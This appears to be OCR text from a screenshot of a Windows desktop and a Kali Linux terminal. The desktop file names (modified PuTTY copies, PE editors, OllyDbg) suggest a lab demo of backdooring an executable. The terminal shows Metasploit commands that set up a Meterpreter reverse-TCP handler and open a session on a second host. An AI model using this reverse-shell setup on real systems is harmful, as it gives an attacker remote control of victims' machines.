 Recycle Bin
putty4
putty4.2.bak
hashcalc
putty
lordpe
pe 1
odbg110
pe 2
HashCalc
xvi32
43 4D
58 56
49 20
pe3
XVI32
putty-0.74-i...
putty4.1
putty4.2
pepe
root@kali: ~
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] Sending stage (179779 bytes) to 192.168.1.65
[*] Meterpreter session 1 opened (192.168.1.64:4444 -> 192.168.1.65:1040) at 202
1-04-12 00:51:07 -0500
meterpreter >
start
odbg110
root@kali: ~
Untitled - Notepad
OllyDbg - putty4.2.e...
11:21 AM